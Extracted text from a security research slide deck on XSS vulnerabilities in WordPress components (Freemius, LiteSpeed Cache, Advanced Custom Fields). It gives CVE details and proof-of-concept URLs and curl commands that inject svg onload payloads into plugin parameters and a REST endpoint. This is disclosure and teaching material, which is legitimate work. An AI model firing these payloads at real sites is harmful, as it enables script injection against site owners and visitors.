
CVE-2023-33999
Site-Wide Reflected XSS in Freemius Library
Patch?
As seen on

Slide 19

CVE-2023-33999
Site-Wide Reflected XSS in Freemius Library
Case 1: Opt-in (Example)
PoC Demo
http://URL/wp-admin/?purchase_completed=1&purchase_email=<svg/onload=alert(document.domain)>
http://URL/wp-admin/?purchase_completed=1&purchased_plan=<svg/onload=alert(document.domain)>
Case 2: Skip Opt-in (Example)
*) tested on vulnerable TablePress plugin
http://URL/wp-admin/admin.php?fs_action=<PLUGIN_SLUG>_activate_new&user_email=<svg/onload=alert(document.domain)>&pending_activation=1
As seen on

Slide 20

CVE-2023-40000
Site-Wide Unauth Stored XSS in LiteSpeed Cache
Vulnerability Details
Introduced: v5.0 (25/07/2022)
Patched: v5.7.0.1 (25/10/2023)
Vulnerable code age: 1yr3mo
Active installation: 5+ million
Background Story:
Initially, looking for Broken Access Control on API
As seen on

Slide 21




CVE-2023-40000
Site-Wide Unauth Stored XSS in LiteSpeed Cache
As seen on

Slide 22


CVE-2023-40000
Site-Wide Unauth Stored XSS in LiteSpeed Cache
As seen on

Slide 23


CVE-2023-40000
Site-Wide Unauth Stored XSS in LiteSpeed Cache
Patch?
As seen on

Slide 24

CVE-2023-40000
Site-Wide Unauth Stored XSS in LiteSpeed Cache
PoC Demo
$ curl -d 'result[nameservers]=<h1>PWNED</h1><svg/onload=alert(document.domain)>&success=1' http://localhost/wp-json/litespeed/v1/cdn_status
$ curl -d 'result[_msg]=<h1>PWNED</h1><svg/onload=alert(document.domain)>&success=' http://localhost/wp-json/litespeed/v1/cdn_status
Known to be exploited:
https://thehackernews.com/2024/05/hackers-exploiting-litespeed-cache-bug.html
As seen on

Slide 25

CVE-2023-30777
Reflected XSS in Advanced Custom Fields
Vulnerability Details
Introduced: v6.1.0 (03/04/2023)
Patched: v6.1.6 (04/05/2023)
Vulnerable code age: 1mo
Active installation: 2+ million
WP Core vulnerable: < 6.3
Background Story:
Initially, looking for XSS on the custom fields implementation
As seen on

Slide 26
